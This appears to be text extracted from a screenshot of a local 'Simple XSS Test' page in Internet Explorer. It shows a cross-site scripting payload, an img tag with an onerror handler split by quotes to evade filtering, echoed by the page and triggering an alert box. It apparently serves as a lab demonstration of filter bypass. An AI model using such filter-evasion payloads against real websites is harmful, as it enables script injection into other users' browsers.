 http://127.0.0.1/xss_test.php?submit=Submit&keyword=<img+s"+"rc="x"+o"+"nerror="aler...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%3Cimg+s%22%2B%22rc%3D%22x%22+o%22%2B%22nerror%3 转到 链接
--Welcome To The Simple XSS Test--
Hello <img s"+"rc="x" o"+"nerror="alert(1)">.
Submit <img s"+"rc="x" o"+"nerro
Microsoft Internet Explorer
XSS
确定 取消